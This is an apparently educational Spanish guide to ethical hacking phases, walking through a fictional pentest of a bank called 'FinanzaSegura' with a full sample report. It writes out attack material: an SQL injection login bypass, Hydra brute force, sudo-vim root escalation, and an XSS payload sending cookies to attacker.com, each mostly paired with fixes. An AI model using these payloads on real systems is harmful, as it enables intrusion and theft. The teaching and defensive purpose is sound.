Hacking Ético y Ciberseguridad



# **Metodologías para la realización de Hacking Ético**



## **Fases de la Metodología Presentada (definición general)**

1. **Definicion del alcance:** Establecer que sistemas se van a probar y los limites de la prueba
2. **Recopilacion de información:** Reunir datos sobre el objetivo (Reconocmiento)
3. **Identificación y análisis de vulnerabilidades**: Detectar debilidades en el sistema
4. **Explotación de vulnerabilidades**: Intentar aprovechar las fallas encontradas
5. **Post-explotación**: Evaluar el impacto real del acceso obtenido
6. **Elaboración del reporte**: Documentar hallazgos y recomendaciones

**Aspectos Éticos Importantes:**

* **Contrato firmado:** Siempre debe existir autorización formal
* **Definir roles y responsabilidades** entre el cliente y el pentester
* **Análisis de políticas** organizacionales
* **Procedimiento ante intrusiones de terceros**: Qué hacer si se detecta actividad maliciosa real

## **Fases de la Metodología Presentada con ejemplos**

### DEFINICIÓN DEL ALCANCE DEL TEST

Esta fase establece los límites, reglas y objetivos de la prueba. Identificando las áreas a evaluar y asegurando que las reglas de interacción sean claras y firmadas por ambas partes.

**EJEMPLO PRÁCTICO:**Imagina que eres contratado por un banco llamado "FinanzaSegura". Antes de empezar, debes crear un documento que especifique:

* **Alcance:** Auditaras la app web del banco ([www.finanzasegura.com](http://www.finanzasegura.com)) y la red interna de las sucursales.
* **Exclusiones:** NO puedes atacar los sistemas de producción de la base de datos principal ni el sistema de cajeros automáticos.
* **Periodo:** Del 15 al 30 de octubre de 2025
* **Horarios:** Solo de 10PM a 6AM para no afectar operaciones
* **Contactos:** Juan Pérez (CTO) será tu contacto de emergencia
* **Tipo de prueba:** Caja gris (tienes acceso básico como usuario registrado, pero no acceso administrativo)

### RECOPILACIÓN DE INFORMACIÓN (Reconocimiento)

En esta fase se recolecta información del sistema objetivo: direcciones IP, servidores, subdominios, tecnologías empleadas, permitiendo diseñar una estrategia de ataque realista.

**EJEMPLO PRÁCTICO - Reconocimiento Pasivo:**

Para el banco "FinanzaSegura", usarías herramientas como:

**Google Dorks:**

|  |
| --- |
| site:finanzasegura.com filetype:pdf site:finanzasegura.com inurl:admin |

Esto te ayuda a encontrar documentos públicos o páginas de administración expuestas.

**TheHarvester:**

|  |
| --- |
| theHarvester -d finanzasegura.com -b all |

Recopilas emails como: [juan.perez@finanzasegura.com](mailto:juan.perez@finanzasegura.com), [maria.lopez@finanzasegura.com](mailto:maria.lopez@finanzasegura.com)

**Sobre Google Dorks:**

|  |
| --- |
| Es el uso de operadores avanzados de búsquedas de Google para encontrar información especifica en la web – a veces información que no debería estar fácil,mente accesible -. Es simplemente aprovechar comandos como site:, filetype:, inurl:, intitle: y combinarlos para filtrar resultados con mucha precisión.  **¿De donde viene?** El termino gano popularidad con la **Google Hacking Database (GHDB),** un repositorio público de consultas (dorks) que pueden revelar desde documentos públicos hasta páginas de administración sin protección. Se usa tanto por investigadores de seguridad como por personas con malas intenciones. |

**Shodan:**

|  |
| --- |
| hostname:finanzasegura.com |

**Resultado práctico**: Encuentras que tienen un subdominio olvidado: test.finanzasegura.com que aún está activo.

### 1.2.3 IDENTIFICACIÓN DE VULNERABILIDADES

Utilizando herramientas especializadas y técnicas manuales, se identifican posibles vulnerabilidades en los activos analizados, incluyendo escaneos de puertos, búsqueda de servicios expuestos, validación de contraseñas débiles y detección de configuraciones inseguras

**EJEMPLO PRÁCTICO - Escaneo Activo:  
Nmap - Escaneo de puertos:**

|  |
| --- |
| nmap -sV -sC 192.168.1.50 |

**Resultado:**

|  |
| --- |
| PORT STATE SERVICE VERSION  22/tcp open ssh OpenSSH 5.3 (vulnerable a CVE-2016-6210)  80/tcp open http Apache 2.2.15  443/tcp open ssl/https Apache 2.2.15  3306/tcp open mysql MySQL 5.0.95 |

**Descubres que:**

* El SSH usa una versión antigua con vulnerabilidades conocidas
* MySQL está expuesto públicamente (¡gran problema!)
* Apache tiene versión desactualizada

**Nessus - Escaneo de vulnerabilidades:**Ejecutas Nessus y encuentra:

* **CVE-2016-6210**: Vulnerabilidad en OpenSSH que permite enumerar usuarios
* **SQL Injection**: En el formulario de login de test.finanzasegura.com
* **Certificado SSL expirado**: En el subdominio antiguo

### 1.2.4 EXPLOTACIÓN DE VULNERABILIDADES

**EJEMPLO PRÁCTICO - Explotación Real:  
Caso 1: SQL Injection en formulario de login**

Encuentras un formulario de login en test.finanzasegura.com/admin/login.php

Pruebas inyección SQL:

|  |
| --- |
| Usuario: admin' OR '1'='1' --  Password: cualquiercosa |

**¡Resultado!:** Bypaseas el login y accedes al panel de administración sin credenciales válidas.

**Caso 2: Uso de Metasploit**Para explotar el SSH vulnerable:

|  |
| --- |
| msfconsole  use auxiliary/scanner/ssh/ssh_enumusers  set RHOSTS 192.168.1.50  set USER_FILE /usr/share/wordlists/usernames.txt  run |

**Resultado**: Enumeras usuarios válidos: root, admin, jperez, mlopez  
Luego usas Hydra para ataque de fuerza bruta:

|  |
| --- |
| hydra -l jperez -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.50 |

**¡Éxito!**: Descubres que el usuario "jperez" usa la contraseña "Password123"

### 1.2.5 POST-EXPLOTACIÓN

**EJEMPLO PRÁCTICO - Escalada de privilegios:**

Una vez dentro del sistema con el usuario "jperez":

|  |
| --- |
| # Verificas qué comandos puedes ejecutar con sudo  sudo -l  # Resultado: jperez puede ejecutar /usr/bin/vim como root sin password |

Escalas privilegios:

|  |
| --- |
| sudo vim  # Dentro de vim, escribes:  :!bash |

**¡Resultado!**: Ahora eres usuario root (administrador total del sistema)

Luego:

* Instalas backdoor para mantener acceso persistente
* Extraes base de datos de clientes (en entorno controlado)
* Documentas qué información sensible está accesible
* Tomas screenshots como evidencia

### 1.2.6 ELABORACION DEL REPORTE

La elaboración de un informe de hacking ético requiere tanto rigor técnico como excelente comunicación, adaptándose a las necesidades específicas de cada organización y a los hallazgos encontrados.

**EJEMPLO PRÁCTICO DE REPORTE:**

|  |
| --- |
| ═══════════════════════════════════════════════════  INFORME DE HACKING ÉTICO - FINANZASEGURA  ═══════════════════════════════════════════════════  1. RESUMEN EJECUTIVO  ━━━━━━━━━━━━━━━━━━━  Severidad General: 🔴 CRÍTICA  Se identificaron 12 vulnerabilidades:  - 3 Críticas  - 5 Altas  - 4 Medias  **Riesgo principal:** Acceso no autorizado a base de datos  de clientes con información financiera sensible.  2. VULNERABILIDADES CRÍTICAS ENCONTRADAS  ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━  🚨 VULNERABILIDAD #1: SQL Injection en login  ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━  **Ubicación**: test.finanzasegura.com/admin/login.php  CVSS: 9.8 (CRÍTICO)  **Descripción:**  Mediante inyección SQL, se puede bypasear la autenticación  y acceder al panel administrativo.  **Evidencia:**  [Screenshot del bypass exitoso]  Payload utilizado: admin' OR '1'='1' --  **Impacto:**  - Acceso completo al panel de administración  - Posible extracción de 150,000 registros de clientes  - Modificación de transacciones financieras  **Recomendación:**  1. Implementar prepared statements en todas las consultas SQL  2. Validar y sanitizar todas las entradas de usuario  3. Implementar Web Application Firewall (WAF)  4. Retirar el subdominio test.finanzasegura.com de producción  **Código vulnerable:**  $query = "SELECT * FROM users WHERE user='$username' AND pass='$password'";  **Código correcto:**  $stmt = $pdo->prepare("SELECT * FROM users WHERE user=? AND pass=?");  $stmt->execute([$username, $password]);  🚨 VULNERABILIDAD #2: MySQL expuesto públicamente  ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━  **Puerto:** 3306/TCP abierto en 192.168.1.50  **CVSS:** 9.1 (CRÍTICO)  **Descripción:**  El servidor MySQL está accesible desde Internet sin  restricciones de firewall, permitiendo intentos de  conexión directa desde cualquier ubicación.  **Evidencia:**  $ nmap -p 3306 192.168.1.50  PORT STATE SERVICE  3306/tcp open mysql  $ mysql -h 192.168.1.50 -u root -p  [Conexión exitosa con password débil: "root123"]  **Impacto:**  - Conexión directa a la base de datos desde Internet  - Exposición de 150,000 registros de clientes  - Datos sensibles accesibles:  * Números de cuenta bancaria  * Saldos y movimientos  * Información personal (nombres, direcciones, RUT)  * Contraseñas hasheadas con MD5 (algoritmo débil)  Datos extraídos (ejemplo):  +----+------------------+-------------+----------+  | ID | Nombre | Cuenta | Saldo |  +----+------------------+-------------+----------+  | 1 | Juan Pérez | 12345678-9 | $125,000 |  | 2 | María López | 98765432-1 | $89,450 |  +----+------------------+-------------+----------+  **Recomendación:**  1. URGENTE: Configurar firewall para bloquear puerto 3306  desde Internet (permitir solo red interna)  2. Cambiar contraseña de root inmediatamente  3. Crear usuario específico con privilegios limitados  4. Implementar autenticación por certificados  5. Migrar hashes MD5 a bcrypt o Argon2  6. Activar logs de auditoría de MySQL  **Configuración recomendada (firewall):**  iptables -A INPUT -p tcp --dport 3306 -s 192.168.1.0/24 -j ACCEPT  iptables -A INPUT -p tcp --dport 3306 -j DROP  **━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━**  🚨 VULNERABILIDAD #3: Escalada de privilegios vía sudo  ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━  **Usuario afectado:** jperez  **CVSS:** 8.8 (CRÍTICO)  **Descripción:**  El usuario "jperez" puede ejecutar vim con privilegios  de root sin contraseña, permitiendo escalada trivial  a máximo privilegio del sistema.  **Evidencia:**  $ sudo -l  User jperez may run the following commands:  (root) NOPASSWD: /usr/bin/vim  $ sudo vim  :!bash  root@servidor:~# whoami  root  **Impacto:**  - Compromiso total del servidor  - Acceso a todos los archivos del sistema  - Capacidad de instalar backdoors persistentes  - Modificación de logs para ocultar actividad  - Acceso a credenciales de otros servicios en:  /etc/shadow (contraseñas de usuarios)  /root/.ssh/id_rsa (llaves SSH)  /var/www/config.php (credenciales BD)  **Recomendación:**  1. Remover entrada NOPASSWD para vim en /etc/sudoers  2. Aplicar principio de mínimo privilegio  3. Si vim es necesario, requerir contraseña sudo  4. Auditar configuración sudo de todos los usuarios  5. Implementar monitoreo de comandos sudo ejecutados  **Configuración actual (vulnerable):**  jperez ALL=(root) NOPASSWD: /usr/bin/vim  **Configuración correcta:**  jperez ALL=(root) /usr/bin/systemctl restart apache2  # Solo permitir comandos específicos necesarios  **3. VULNERABILIDADES ALTAS**  **⚠️ VULNERABILIDAD #4:** OpenSSH versión antigua  **━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━**  **Puerto:** 22/TCP  **Versión:** OpenSSH 5.3  **CVSS:** 7.5 (ALTA)  **Descripción:**  OpenSSH 5.3 contiene múltiples vulnerabilidades conocidas  que permiten enumeración de usuarios y ataques de timing.  **CVEs asociados:**  - CVE-2016-6210: User enumeration via timing attack  - CVE-2015-5600: MaxAuthTries bypass  **Evidencia:**  $ ssh -V  OpenSSH_5.3p1, OpenSSL 1.0.0-fips 29 Mar 2010  **Prueba de enumeración:**  $ python ssh_user_enum.py --userList users.txt 192.168.1.50  [+] Usuario válido encontrado: root  [+] Usuario válido encontrado: jperez  [+] Usuario válido encontrado: admin  [+] Usuario válido encontrado: mlopez  **Impacto:**  - Enumeración de usuarios válidos del sistema  - Base para ataques de fuerza bruta dirigidos  - Explotación de vulnerabilidades conocidas  **Recomendación:**  1. Actualizar a OpenSSH 9.0 o superior  2. Deshabilitar autenticación por password (usar solo llaves)  3. Implementar fail2ban para bloquear intentos repetidos  4. Cambiar puerto SSH del default 22 a puerto alto  5. Permitir SSH solo desde IPs específicas  **Configuración recomendada (/etc/ssh/sshd_config):**  Port 2222  PermitRootLogin no  PasswordAuthentication no  PubkeyAuthentication yes  AllowUsers jperez@192.168.1.100  **━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━**  **⚠️ VULNERABILIDAD #5: Apache versión desactualizada**  **━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━**  **Puerto:** 80/TCP y 443/TCP  **Versión:** Apache 2.2.15  **CVSS:** 7.3 (ALTA)  **Descripción:**  Apache 2.2.15 (lanzado en 2010) contiene más de 50  vulnerabilidades de seguridad conocidas y documentadas.  **CVEs críticos asociados:**  - CVE-2017-15710: Out of bounds write  - CVE-2017-9798: Optionsbleed - Uso after free  - CVE-2011-3192: Range header DoS attack  **Evidencia:**  $ curl -I http://192.168.1.50  Server: Apache/2.2.15 (CentOS)  $ nikto -h 192.168.1.50  + Apache/2.2.15 appears to be outdated  + OSVDB-877: Vulnerable to CVE-2011-3192  **Impacto:**  - Denegación de servicio (DoS)  - Posible ejecución remota de código  - Filtración de memoria del proceso  - Exposición de información sensible  **Recomendación:**  1. Actualizar a Apache 2.4.58 o superior  2. Ocultar versión del servidor en headers HTTP  3. Deshabilitar módulos no utilizados  4. Configurar security headers apropiados  **Configuración recomendada:**  ServerTokens Prod  ServerSignature Off  Header always set X-Content-Type-Options "nosniff"  Header always set X-Frame-Options "SAMEORIGIN"  Header always set X-XSS-Protection "1; mode=block"  **━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━**  **⚠️ VULNERABILIDAD #6:** Contraseñas débiles detectadas  **━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━**  **Usuarios afectados:** Múltiples  **CVSS:** 7.8 (ALTA)  **Descripción:**  Mediante ataque de fuerza bruta con diccionario común,  se comprometieron múltiples cuentas de usuario en  menos de 10 minutos.  **Evidencia:**  $ hydra -L users.txt -P /usr/share/wordlists/rockyou.txt \  ssh://192.168.1.50  **Credenciales comprometidas:**  ┌──────────┬──────────────┬────────────────┐  │ Usuario │ Contraseña │ Tiempo │  ├──────────┼──────────────┼────────────────┤  │ jperez │ Password123 │ 2 minutos │  │ mlopez │ 123456 │ 30 segundos │  │ admin │ admin │ 5 segundos │  │ soporte │ Soporte2024 │ 5 minutos │  **└──────────┴──────────────┴────────────────┘**  **Impacto:**  - Acceso no autorizado a 4 cuentas de empleados  - Posible acceso a información confidencial  - Base para ataques de ingeniería social  - Riesgo de movimiento lateral en la red  **Recomendación:**  1. Implementar política de contraseñas robusta:  - Mínimo 12 caracteres  - Combinación de mayúsculas, minúsculas, números y símbolos  - Sin palabras del diccionario  - Sin datos personales (nombres, fechas)  2. Implementar autenticación multifactor (MFA)  3. Forzar cambio de contraseña cada 90 días  4. Bloquear cuenta tras 5 intentos fallidos  5. Usar gestor de contraseñas corporativo (LastPass, 1Password)  **Política recomendada:**  minlen=12  dcredit=-1 # Al menos 1 dígito  ucredit=-1 # Al menos 1 mayúscula  lcredit=-1 # Al menos 1 minúscula  ocredit=-1 # Al menos 1 símbolo  **⚠️ VULNERABILIDAD #7:** Cross-Site Scripting (XSS) Reflejado  **━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━**  **Ubicación:** test.finanzasegura.com/search.php  **CVSS:** 7.1 (ALTA)  **Descripción:**  El parámetro "q" en la búsqueda no sanitiza la entrada,  permitiendo inyección de código JavaScript malicioso.  **Evidencia:**  URL vulnerable:  test.finanzasegura.com/search.php?q=<script>alert('XSS')</script>  **Payload exitoso:**  <script>  document.location='http://attacker.com/steal.php?cookie='+document.cookie  </script>  **Impacto:**  - Robo de cookies de sesión  - Secuestro de cuentas de usuario  - Phishing dirigido  - Modificación del contenido de la página  - Keylogging en el navegador  **Recomendación:**  1. Sanitizar todas las entradas de usuario  2. Implementar Content Security Policy (CSP)  3. Usar funciones de escape apropiadas  4. Validar entrada con lista blanca  5. Marcar cookies como HttpOnly y Secure  **Código vulnerable:**  <?php  echo "Resultados para: " . $_GET['q'];  ?>  **Código correcto:**  <?php  echo "Resultados para: " . htmlspecialchars($_GET['q'], ENT_QUOTES, 'UTF-8');  ?>  **Header CSP recomendado:**  Content-Security-Policy: default-src 'self'; script-src 'self'  **━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━**  **⚠️ VULNERABILIDAD #8: Certificado SSL expirado**  **━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━**  **Dominio:** test.finanzasegura.com  **CVSS:** 6.5 (ALTA)  **Descripción:**  **El certificado SSL del subdominio de pruebas expiró**  **hace 6 meses, mostrando advertencia de seguridad.**  **Evidencia:**  $ openssl s_client -connect test.finanzasegura.com:443  **Verify return code:** 10 (certificate has expired)  **Not After :** Apr 15 23:59:59 2024 GMT  **Impacto:**  - Advertencias de seguridad en navegadores  - Pérdida de confianza del usuario  - Vulnerable a ataques Man-in-the-Middle (MITM)  - Incumplimiento de normativas PCI-DSS  - Tráfico puede ser interceptado y descifrado  **Recomendación:**  1. Renovar certificado SSL inmediatamente  2. Implementar monitoreo de expiración de certificados  3. Usar Let's Encrypt con renovación automática  4. Configurar alertas 30 días antes de expiración  5. Si no se usa, eliminar el subdominio test  **Comando para renovación (Let's Encrypt):**  certbot renew --dry-run  certbot certonly --webroot -w /var/www/html \  -d test.finanzasegura.com  **4. VULNERABILIDADES MEDIAS**  **━━━━━━━━━━━━━━━━━━━━━━━━**  **🔸 VULNERABILIDAD #9:** Directory Listing habilitado  **━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━**  **Ubicación:** test.finanzasegura.com/uploads/  **CVSS:** 5.3 (MEDIA)  **Descripción:**  El directorio de archivos subidos permite listar su  contenido, exponiendo archivos potencialmente sensibles.  **Evidencia:**  URL: test.finanzasegura.com/uploads/  **Archivos expuestos:**  - documento_confidencial_clientes.xlsx  - backup_database_2024.sql  - passwords.txt  - configuracion_servidor.pdf  **Impacto:**  - Exposición de información sensible  - Descarga de backups de base de datos  - Acceso a documentos internos  **Recomendación:**  1. Deshabilitar directory listing en Apache  2. Implementar autenticación en directorio uploads  3. Mover archivos sensibles fuera del webroot  **Configuración Apache:**  <Directory /var/www/html/uploads>  Options -Indexes  Require all denied  </Directory>  **🔸 VULNERABILIDAD #10:** Información sensible en código fuente  **━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━**  **Ubicación:** Múltiples páginas  **CVSS:** 5.0 (MEDIA)  **Descripción:**  Comentarios HTML revelan información sobre la  infraestructura y versiones de software utilizadas.  **Evidencia:**  <!-- TODO: Cambiar usuario de BD de 'root' -->  <!-- Servidor: srv-prod-db-01.internal -->  <!-- Framework: Laravel 5.5 con vulnerabilidad conocida -->  **Impacto:**  - Información útil para atacantes  - Revelación de estructura interna  - Facilita reconocimiento para ataques dirigidos  **Recomendación:**  1. Remover todos los comentarios de producción  2. Implementar mitificación de código  3. Usar variables de entorno para configuración  **━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━**  **🔸 VULNERABILIDAD #11: CORS mal configurado**  **━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━**  **Ubicación:** API en api.finanzasegura.com  **CVSS:** 4.8 (MEDIA)  **Descripción:**  La API permite solicitudes desde cualquier origen,  facilitando ataques CSRF y exfiltración de datos.  **Evidencia:**  $ curl -H "Origin: http://malicious.com" \  -I https://api.finanzasegura.com/api/v1/accounts  Access-Control-Allow-Origin: *  Access-Control-Allow-Credentials: true  **Impacto:**  - Robo de datos desde sitios maliciosos  - CSRF en operaciones sensibles  - Acceso no autorizado a API  **Recomendación:**  Access-Control-Allow-Origin: https://finanzasegura.com  Access-Control-Allow-Credentials: true  Access-Control-Allow-Methods: GET, POST  **🔸 VULNERABILIDAD #12: Falta de rate limiting**  **━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━**  **Ubicación:** /api/login  **CVSS:** 4.5 (MEDIA)  **Descripción:**  No existe limitación de intentos de login, permitiendo  ataques de fuerza bruta sostenidos.  **Evidencia:**  Realizados 10,000 intentos de login en 5 minutos sin bloqueo.  **Impacto:**  - Ataques de fuerza bruta ilimitados  - Agotamiento de recursos del servidor  - Denegación de servicio  **Recomendación:**  1. Implementar rate limiting: 5 intentos por minuto  2. Usar fail2ban o mod_evasive  3. Implementar CAPTCHA tras 3 intentos fallidos  **Ejemplo Nginx:**  limit_req_zone $binary_remote_addr zone=login:10m rate=5r/m;  limit_req zone=login burst=5;  **5. LÍNEA DE TIEMPO DEL ATAQUE**  **━━━━━━━━━━━━━━━━━━━━━━━━**  [15/10/2025 22:00] - Inicio del test  [15/10/2025 22:15] - Reconocimiento pasivo completado  [15/10/2025 22:45] - Subdominio test.finanzasegura.com descubierto  [15/10/2025 23:10] - SQL Injection exitoso - Acceso admin  [15/10/2025 23:30] - MySQL accedido desde Internet  [16/10/2025 00:15] - Compromiso de usuario jperez vía SSH  [16/10/2025 00:30] - Escalada a root exitosa  [16/10/2025 01:00] - Extracción de base de datos (modo controlado)  [16/10/2025 01:30] - Documentación de evidencias  [16/10/2025 02:00] - Limpieza de rastros de prueba  **6. RESUMEN DE RIESGOS POR CATEGORÍA**  **━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━**  **📊 Distribución de vulnerabilidades:**  **Red/Infraestructura:** ████████░░ 40% (5)  **Aplicación Web:** ██████░░░░ 33% (4)  **Configuración/Hardening:** ████░░░░░░ 25% (3)  **🎯 Vectores de ataque identificados:**  1. Acceso no autorizado → SQL Injection  2. Compromiso de red → MySQL expuesto  3. Escalada privilegios → sudo misconfiguration  4. Persistencia → SSH con credenciales débiles  **7. RECOMENDACIONES PRIORITARIAS**  **━━━━━━━━━━━━━━━━━━━━━━━━━━━━**  **🔥 ACCIONES INMEDIATAS (24-48 horas):**  **━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━**  1. Bloquear puerto 3306 (MySQL) desde Internet  2. Desactivar subdominio test.finanzasegura.com  3. Cambiar todas las contraseñas comprometidas  4. Remover privilegios sudo innecesarios de jperez  5. Implementar WAF básico (CloudFlare/ModSecurity)  **⚠️ CORTO PLAZO (1-2 semanas):**  **━━━━━━━━━━━━━━━━━━━━━━━━━━**  1. Actualizar OpenSSH, Apache y MySQL  2. Corregir SQL Injection con prepared statements  3. Implementar autenticación multifactor (MFA)  4. Renovar certificado SSL expirado  5. Implementar fail2ban y rate limiting  6. Auditar logs de acceso para detectar compromisos  **📅 MEDIANO PLAZO (1-3 meses):**  **━━━━━━━━━━━━━━━━━━━━━━━━━**  1. Implementar política de contraseñas corporativa  2. Capacitación en seguridad para desarrolladores  3. Implementar SIEM para monitoreo continuo  4. Pruebas de penetración regulares (trimestre)  5. Implementar gestión de vulnerabilidades  6. Certificación PCI-DSS si procesa pagos  **8. MÉTRICAS DE SEGURIDAD**  **━━━━━━━━━━━━━━━━━━━━━**    **9. CUMPLIMIENTO NORMATIVO**  **━━━━━━━━━━━━━━━━━━━━━━**  **❌ PCI-DSS: NO CUMPLE**  - Req 6.5.1: SQL Injection no mitigado  - Req 8.2: Contraseñas débiles detectadas  - Req 11.3: Falta pruebas de penetración regulares  **❌ ISO 27001: NO CUMPLE**  - A.9.4.2: Procedimientos de login inseguros  - A.12.6: Gestión de vulnerabilidades deficiente  **❌ Ley de Protección de Datos: RIESGO ALTO**  - Exposición de datos personales sensibles  - Falta de cifrado en reposo y tránsito  **10. CONCLUSIONES**  **━━━━━━━━━━━━**  La auditoría reveló un nivel de seguridad CRÍTICO en  la infraestructura de FinanzaSegura. El compromiso total  del sistema fue posible en menos de 4 horas, indicando  múltiples deficiencias graves en controles de seguridad.  **Los principales problemas identificados son:**  1. Falta de hardening básico en servidores  2. Software desactualizado con vulnerabilidades conocidas  3. Configuraciones inseguras en servicios críticos  4. Ausencia de políticas de contraseñas robustas  5. Falta de segmentación de red  6. Monitoreo y detección de intrusiones inexistente  **RIESGO EMPRESARIAL:**  Una brecha de seguridad real podría resultar en:  - Pérdida estimada: $5-10 millones USD  - Robo de datos de 150,000 clientes  - Multas regulatorias: $2-5 millones USD  - Daño reputacional irreparable  - Pérdida de licencias operativas  **11. PRÓXIMOS PASOS**  **━━━━━━━━━━━━━━━**  1. Reunión ejecutiva para presentar hallazgos  2. Priorización de remediación con CTO/CISO  3. Asignación de presupuesto para correcciones  4. Plan de remediación con cronograma  5. Re-test en 60 días para validar correcciones  **═══════════════════════════════════════════════════**  **EQUIPO DE AUDITORÍA:**  Pentester Senior: [Tu Nombre]  Fecha del test: 15-17 Octubre 2025  Metodología: OSSTMM v3 + PTES  Herramientas: Kali Linux, Nmap, Metasploit,  SQLmap, Burp Suite, Nessus  **CONFIDENCIALIDAD:**  Este documento contiene información CONFIDENCIAL  de seguridad. Distribución restringida solo a:  CEO, CTO, CISO, y equipo de seguridad autorizado. |

### 1.2.7 METODOLOGIAS APLICADAS EN EL EJEMPLO

**OSSTMM:** Es adaptable a diversos tipos de pruebas de seguridad como penetration testing y auditoria de caja blanca, proporcionando un marco para las pruebas de penetración de red y evaluación de vulnerabilidades.

**PTES:** Consiste en siete secciones principales que cubren todos los aspectos de las pruebas de penetración, estableciendo lo que las organizaciones deben esperar y proporcionando una línea de base estandarizada.

**RESUMEN DEL FLUJO PRACTICO:**

1. **Firmas contrato ->** Define que puedes y no puedes atacar
2. **Recopilas info ->** Encuentra subdominio test.finanzasegura.com
3. **Escaneas ->** Detectas SSH antiguo, MySQL expuesto, SQL injection
4. **Explotas ->** Bypaseas login, accedes como jperez
5. **Post-explotacion ->** Escalas a root, instalas backddoor
6. **Reportas ->** Documento detallado con evidencias y soluciones

## **Ejemplos de informes de Hacking Ético y auditoría de seguridad**

